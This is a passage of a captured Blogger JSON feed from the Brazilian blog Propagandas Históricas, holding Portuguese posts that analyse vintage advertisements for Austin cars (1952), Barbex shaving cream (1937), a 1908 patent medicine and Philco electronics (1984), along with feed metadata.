Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s72-c\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3210106991820321794"},"published":{"$t":"2026-01-01T11:30:00.012-03:00"},"updated":{"$t":"2026-01-01T11:30:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Automóveis Austin - 1952"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA nova linha de automóveis \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Austin\" target=\"_blank\"\u003EAustin\u003C\/a\u003E chega com aquela imponência típica dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, destacando três modelos que prometem agradar perfis bem diferentes. O Austin A-40 Devon aparece como o clássico confiável, com freios hidráulicos e bom desempenho. Já o A-40 Sports entra em cena como opção para quem queria algo mais ousado, conversível e com dupla carburação — claramente mirando o público esportista. Por fim, o A-70 Hereford surge como o grandalhão confortável, com espaço para seis pessoas e acabamento sofisticado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1952\" target=\"_blank\"\u003E1952\u003C\/a\u003E, o anúncio reforça a ideia de modernidade acessível, típica da reconstrução do pós-guerra. Os textos destacam conforto, segurança e velocidade, pontos que o consumidor da época via como sinais de progresso. Além disso, as ilustrações bem detalhadas ajudam a passar a sensação de que cada modelo possuía personalidade própria, quase como se fossem três estilos de vida sobre rodas. A Austin tenta, assim, se posicionar como marca versátil, preparada para atender desde famílias até aventureiros.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s1774\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" border=\"0\" data-original-height=\"1774\" data-original-width=\"1289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s16000\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" title=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3210106991820321794\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html","title":"Automóveis Austin - 1952"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s72-c\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007120305986982112_1768851930396&_=1768851930401
body_size: 5291
content:
// API callback
jQuery111007120305986982112_1768851930396({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-19T11:02:00.182-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5397"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca 